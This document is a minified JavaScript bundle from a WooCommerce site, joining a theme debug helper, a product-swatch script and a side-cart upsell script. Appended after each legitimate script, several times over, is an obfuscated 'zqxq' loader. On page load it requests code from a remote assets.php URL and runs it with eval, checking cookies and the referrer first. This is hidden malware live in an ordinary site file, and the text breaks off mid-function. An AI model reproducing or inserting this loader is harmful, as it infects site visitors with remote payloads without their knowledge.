body_size: 80838
content:

function whiterabbit_debug_object(obj){"use strict";var html=arguments[1]?arguments[1]:!1;var recursive=arguments[2]?arguments[2]:!1;var showMethods=arguments[3]?arguments[3]:!1;var level=arguments[4]?arguments[4]:0;var dispStr="";var addStr="";if(level>0){dispStr+=(obj===null?"null":typeof(obj))+(html?"\n<br />":"\n");addStr=whiterabbit_replicate(html?'&nbsp;':' ',level*2)}
if(obj!==null){for(var prop in obj){if(!showMethods&&typeof(obj[prop])=='function')
continue;if(recursive&&(typeof(obj[prop])=='object'||typeof(obj[prop])=='array')&&obj[prop]!=obj)
dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+whiterabbit_debug_object(obj[prop],html,recursive,showMethods,level+1);else dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+(typeof(obj[prop])=='string'?'"':'')+obj[prop]+(typeof(obj[prop])=='string'?'"':'')+(html?"\n<br />":"\n")}}
return dispStr}
function whiterabbit_debug_log(s){"use strict";if(WHITERABBIT_STORAGE.user_logged_in){if(jQuery('.debug_log').length==0){jQuery('body').append('<pre class="debug_log"><span class="debug_log_close" onclick="jQuery(\'.debug_log\').hide();">x</span></pre>')}
jQuery('.debug_log').append('<br>'+s);jQuery('.debug_log').show()}}
if(window.dcl===undefined)function dcl(s){"use strict";console.log(s)}
if(window.dco===undefined)function dco(s,r){"use strict";console.log(whiterabbit_debug_object(s,!1,r))}
if(window.dal===undefined)function dal(s){"use strict";if(WHITERABBIT_STORAGE.user_logged_in)alert(s);}
if(window.dao===undefined)function dao(s,h,r){"use strict";if(WHITERABBIT_STORAGE.user_logged_in)alert(whiterabbit_debug_object(s,h,r));}
if(window.ddl===undefined)function ddl(s){"use strict";whiterabbit_debug_log(s)}
if(window.ddo===undefined)function ddo(s,h,r){"use strict";whiterabbit_debug_log(whiterabbit_debug_object(s,h,r))};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



(function($){'use strict';$.fn.sps_variation_swatches_form=function(){return this.each(function(){var $form=$(this),clicked=null,selected=[];$form.addClass('swatches-support').on('click','.superSwatch',function(e){e.preventDefault();var $el=$(this),$select=$el.closest('.value').find('select'),attribute_name=$select.data('attribute_name')||$select.attr('name'),value=$el.data('value');if($(".sps_error_validation")[0]){$(".sps_error_validation").remove()}
$select.trigger('focusin');if(!$select.find('option[value="'+value+'"]').length){$el.siblings('.superSwatch').removeClass('selected');$select.val('').change();$form.trigger('sps_no_matching_variations',[$el]);return}
clicked=attribute_name;if(selected.indexOf(attribute_name)===-1){selected.push(attribute_name)}
if($el.hasClass('selected')){$select.val('');$el.removeClass('selected');delete selected[selected.indexOf(attribute_name)]}else{$el.addClass('selected').siblings('.selected').removeClass('selected');$select.val(value)}
$select.change();colorSelect()}).on('click','.reset_variations',function(){$(this).closest('.variations_form').find('.superSwatch.selected').removeClass('selected');selected=[]}).on('sps_no_matching_variations',function(){if($(".sps_error_validation")[0]){$(".sps_error_validation").text(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)}else{$(".woocommerce-variation-add-to-cart").before("<div class='sps_error_validation'>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</div>")}})})};$(function(){$('.variations_form').sps_variation_swatches_form();$(document.body).trigger('sps_initialized');setTimeout(function(){colorSelect()},300)})})(jQuery);function colorSelect(){jQuery(".variations").find("select").each(function(){checkVariation(jQuery(this).attr("id"))})}
function checkVariation(pa){jQuery("div[data-attribute='attribute_"+pa+"'] .superSwatch").each(function(){var swatchValue=jQuery(this).attr("data-value");if(jQuery.inArray(swatchValue,checkWoo(pa))!==-1){jQuery(this).removeClass("disabled")}else{jQuery(this).addClass("disabled")}})}
function checkWoo(t){var itemVarExist=Array();jQuery("#"+t+" > option").each(function(){if(this.value!=""){itemVarExist.push(this.value)}});return itemVarExist};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



(function($){jQuery.event.special.touchstart={setup:function(_,ns,handle){this.addEventListener("touchstart",handle,{passive:!ns.includes("noPreventDefault")})}};jQuery.event.special.touchmove={setup:function(_,ns,handle){this.addEventListener("touchmove",handle,{passive:!ns.includes("noPreventDefault")})}};jQuery.event.special.touchend={setup:function(_,ns,handle){this.addEventListener("touchend",handle,{passive:!ns.includes("noPreventDefault")})}};let barPercentage,euroLeft,carouselItems=0,carouselIndex=0,whereTouchStart=0,offsetPosition=0,posInitial=0,posFinal,threshold=45;const modalNoticesTimeout=parseInt($('.wc-timeline-inner-container').attr('data-notice-timeout'))*1000
function openModalCart(){$('.wc-j-upsellator-show-cart').addClass('opened');$('.wc-timeline-button-show-cart').addClass('opened');$('.wc-timeline-modal-cover').addClass('opened');$('.wc-timeline-modal-cover-container').addClass('opened');$('body').addClass('woo-upsellator-modal-active');setTimeout(()=>$('.wc-timeline-notifications').fadeOut(500),modalNoticesTimeout)
window.setTimeout(()=>{$(document).bind("mouseup touchend",function(e){const container=$('.wc-timeline-modal-cover-container');if(!container.is(e.target)&&container.has(e.target).length===0){closeModalCart()}})},500)}
function closeModalCart(){$('.wc-j-upsellator-show-cart').removeClass('opened');$('.wc-timeline-button-show-cart').removeClass('opened');$('.wc-timeline-modal-cover-container').removeClass('opened');$('.wc-timeline-modal-cover').removeClass('opened');$('.wc-timeline-cart-notice').fadeOut(1)
$('body').removeClass('woo-upsellator-modal-active');$(document).unbind('mouseup touchend')}
function refreshCheckoutPage(){if($('.woocommerce-checkout').length){$(document.body).trigger('update_checkout');$('.wc-timeline-checkout-upsell').remove()}}
function shiftCarouselTo(index,max){if(index>max)index=max
if(index<0)index=0
let carouselWidth=$('.wc-j-items-carousel-inner').width()
posInitial=index*carouselWidth
$('.wc-j-items-carousel-inner').css({transform:"translate3d( -"+(posInitial)+"px, 0, 0)"});$('.wc-j-bullet').removeClass('active')
$('.wc-j-bullet[data-index="'+index+'"]').addClass('active')
if(index==0)$('.wc-nav-prev').css('opacity',0)
else $('.wc-nav-prev').css('opacity',1)
if(index==max)$('.wc-nav-next').css('opacity',0)
else $('.wc-nav-next').css('opacity',1)}
function preSetCarousel(){if($(".wc-j-items-carousel").length){carouselIndex=0
carouselItems=$('.wc-j-bullet').length-1
whereTouchStart=0
posInitial=0
posFinal=0
offsetPosition=0}}
function reloadShippingBar(){if($(".wcjfw-shipping-bar").length){const currentValue=parseFloat($('#wcjfw-cart-total').val())||0;const oldGoal=parseInt($(".wcjfw-shipping-bar").attr('data-current'))
let current=0;let higher_limit=0;let lower_limit=0;for(a=1;a<=wc_timeline.goals_count;a++){let limit=parseFloat($(".wcjfw-shipping-bar").attr('data-goal-limit-'+a));if(currentValue<limit){higher_limit=limit;current=a-1;break}else{lower_limit=limit;current=a}}
$(".wcjfw-shipping-bar").attr('data-current',current)
if(current==wc_timeline.goals_count){$('.wcjfw-shipping-bar').progressBar(101,euroLeft,current);return}
higher_limit=higher_limit==0?lower_limit:higher_limit
const range=higher_limit-lower_limit
const delta=(currentValue-lower_limit)==0?0.001:currentValue-lower_limit
if(currentValue)
barPercentage=(delta*100)/(range+0.001);else barPercentage=0;euroLeft=range-delta;if(oldGoal==wc_timeline.goals_count&&current==wc_timeline.goals_count-1){$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current);return}
if(oldGoal<current){$('.wcjfw-shipping-bar').progressBar(99.99,euroLeft,oldGoal);setTimeout(()=>{$('.shipping-progress-bar').removeClass('transition')
$('.wcjfw-shipping-bar').progressBar(0.1,euroLeft,current)},600)
setTimeout(()=>{$('.shipping-progress-bar').addClass('transition')
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)},700)
return}
if(oldGoal>current&&currentValue){$('.wcjfw-shipping-bar').progressBar(0.1,euroLeft,oldGoal);setTimeout(()=>{$('.shipping-progress-bar').removeClass('transition')
$('.wcjfw-shipping-bar').progressBar(99.99,euroLeft,current)},600)
setTimeout(()=>{$('.shipping-progress-bar').addClass('transition')
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)},700)
return}
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)}}
function adjustElementor(){const currentCount=parseInt($('.wc-item-count').text());if($(".elementor-menu-cart__toggle").length&&$('.wc-item-count').length){const currentCount=parseInt($('.wc-item-count').text());$(".elementor-menu-cart__toggle").find(".elementor-button-icon").attr("data-counter",currentCount)}}
$(document).ready(function(){$(document).on('click touch','.wc-j-upsellator-show-cart',function(){if(!$('.wc-timeline-modal-cover-container').length){window.location.href=wc_timeline.cart_url}else{if(!$(this).hasClass('opened'))openModalCart();else closeModalCart()}});if(wc_timeline.is_cart_page){setTimeout(()=>$(document.body).trigger('wc_fragment_refresh'),100)}
if(wc_timeline.has_carousel){preSetCarousel()
$(document).on('click touch','.wc-j-bullet',function(){carouselIndex=parseInt($(this).attr('data-index'))
shiftCarouselTo(carouselIndex,carouselItems)
offsetPosition=0});$(document).on('click touch','.wc-nav-prev',function(){if(carouselIndex==0)return
carouselIndex--
offsetPosition=0
shiftCarouselTo(carouselIndex,carouselItems)});$(document).on('click touch','.wc-nav-next',function(){if(carouselIndex>=carouselItems)return
carouselIndex++
offsetPosition=0
shiftCarouselTo(carouselIndex,carouselItems)});$(document.body).on('touchstart mousedown','.wc-j-items-carousel-inner',dragStart)
$(document.body).on('touchend','.wc-j-items-carousel-inner',dragEnd)
$(document.body).on('touchmove','.wc-j-items-carousel-inner',dragAction)
function dragStart(e){e=e||window.event;$('.wc-j-items-carousel-inner').css('transition','unset')
if(e.type=='touchstart'){whereTouchStart=e.touches[0].clientX}else{whereTouchStart=e.clientX;document.onmouseup=dragEnd;document.onmousemove=dragAction}}
function dragAction(e){e=e||window.event;if(e.type=='touchmove')offsetPosition=-(whereTouchStart-e.touches[0].clientX)
else offsetPosition=-(whereTouchStart-e.clientX)
$('.wc-j-items-carousel-inner').css({transform:"translate3d( -"+(posInitial-offsetPosition)+"px, 0, 0)"})}
function dragEnd(e){posFinal=posInitial-offsetPosition
if(posFinal-posInitial<-threshold)carouselIndex--
else if(posFinal-posInitial>threshold)carouselIndex++
$('.wc-j-items-carousel-inner').css('transition','400ms ease all')
shiftCarouselTo(carouselIndex,carouselItems)
document.onmouseup=null;document.onmousemove=null;offsetPosition=0}}
$('.wc-timeline-container-close-icon').on('click',function(){closeModalCart()});$('.wc-timeline-modal-cover-container').on('swiperight',function(){closeModalCart()});$(document).on('click touch','.wc-timeline-qty',function(){$('.wc-timeline-product .out-of-stock').fadeOut(1);let $qty=$(this).parent().find('.btn-qty'),qtyVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!qtyVal||qtyVal===''||qtyVal==='NaN'){qtyVal=0}
if(max===''||max==='NaN'||max===-1){max=''}
if(min===''||min==='NaN'){min=0}
if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN'){step=1}else{step=parseFloat(step)}
if($(this).is('.quantity-up')){if(max&&(max==qtyVal||qtyVal>max)){$qty.val(max);$(this).closest('.wc-timeline-product').find('.out-of-stock').fadeIn(100);return}else{$qty.val(parseInt(qtyVal+step))}}else{if(min&&(min==qtyVal||qtyVal<min)){$qty.val(min)}else if(qtyVal>0){$qty.val(parseInt(qtyVal-step))}}
$qty.trigger('change-qty')});$(document).on('change-qty','input.btn-qty',function(){const item=$(this).closest('.wc-timeline-product'),itemKey=$(this).attr('data-sku'),itemQty=$(this).val();item.find('.loader').css('display','block');$('.wc-timeline-action').prop('disabled',!0);if(itemQty>0){let updated=updateItemQty(itemKey,itemQty);updated.done(response=>{item.find('.qty').text(itemQty);$(document.body).trigger('wc_fragment_refresh');refreshCheckoutPage()})}else{let deleted=removeItem(itemKey);deleted.done(response=>{$(document.body).trigger('wc_fragment_refresh');refreshCheckoutPage()})}});$(document).on('click','.wc-timeline-remove',function(){const item=$(this).closest('.wc-timeline-product'),item_key=item.attr('data-key'),deleted=removeItem(item_key)
item.find('.loader').css('display','block')
$('.wc-timeline-action').prop('disabled',!0)
$('.wc-timeline-product .out-of-stock').fadeOut(1)
deleted.done(response=>{$(document.body).trigger('wc_fragment_refresh')
refreshCheckoutPage()})});$(document).on('click','.coupon_button',function(){const coupon_code=$('input[name="coupon_code"]').val()
if(coupon_code.length<3)return
$(this).addClass('loading')
applied=applyCoupon(coupon_code)
applied.done(response=>{manageNotifications(response)
$('input[name="coupon_code"]').val('')
if(response.notification&&response.type=='error'){$(this).removeClass('loading')
return}
$(document.body).trigger('wc_fragment_refresh')})})
$(document).on('click','.remove-coupon',function(){const coupon_code=$(this).attr('data-code')
removed=removeCoupon(coupon_code)
removed.done(response=>{manageNotifications(response)
if(response.notification&&response.type=='error'){$(this).removeClass('loading')
return}
$(document.body).trigger('wc_fragment_refresh')})})
$(document).on('click','.wc-timeline-product .ajax_add_to_cart',function(){$('.wc-timeline-action').prop('disabled',!0)
$('.wc-timeline-product .out-of-stock').fadeOut(1)
$(this).closest('.wc-timeline-product').find('.loader').css('display','block')});reloadShippingBar()
$(document.body).on('added_to_cart',function(event,fragments,hash){if(wc_timeline.open_on_add&&!$('.woocommerce-checkout').length&&window.location.href.indexOf('elementor-preview')==-1){setTimeout(()=>{openModalCart()},100)}
refreshCheckoutPage()});function updateItemQty(key,qty){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_update_qty',key:key,qty:qty},})}
function applyCoupon(coupon){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_apply_coupon',coupon:coupon},})}
function removeCoupon(coupon){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_remove_coupon',coupon:coupon},})}
function removeItem(key){return jQuery.ajax({url:wc_timeline.url,method:'post',dataType:"json",data:{action:'wc_timeline_remove_item',key:key},})}
function manageNotifications(payload){if(!payload.notification)return
const target=$('.wc-timeline-notifications')
target.fadeOut(1)
target.html(payload.message)
target.attr('data-type',payload.type)
target.fadeIn()
setTimeout(()=>target.fadeOut(500),modalNoticesTimeout)}
$(document.body).on('wc_fragments_refreshed',function(){reloadShippingBar()
$('.wc-timeline-action').prop('disabled',!1)
$('.wc-timeline-product .loader').css('display','none')
adjustElementor()
preSetCarousel()});$(document.body).on('wc_fragments_loaded',function(){reloadShippingBar()
$('.wc-timeline-action').prop('disabled',!1)
$('.wc-timeline-product .loader').css('display','none')
adjustElementor()
preSetCarousel()});$(document.body).on('updated_checkout',function(){preSetCarousel()})})})(jQuery);if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return 